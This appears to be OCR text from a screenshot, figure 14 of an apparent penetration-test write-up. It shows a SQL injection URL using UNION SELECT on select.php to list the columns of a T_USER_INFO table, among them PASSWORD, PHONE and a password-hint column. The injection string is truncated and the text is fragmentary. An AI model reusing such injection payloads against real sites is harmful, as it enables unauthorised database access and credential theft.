 axthon]
查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
select.php?find=1&NAMENEY=1'%20union%20select%20%201,column_name||chr(124)||table_name||chr(124)||comm
选择 选择 选择
查找
ID|T_USER_INFO|主键|HZ365
PASSWORD|T_USER_INFO|密码|HZ365
PHONE|T_USER_INFO|联系电话|HZ365
T_NAME|T_USER_INFO|项目名称|HZ365
RY|T_USER_INFO|密码提示问题|HZ365
添加
图 14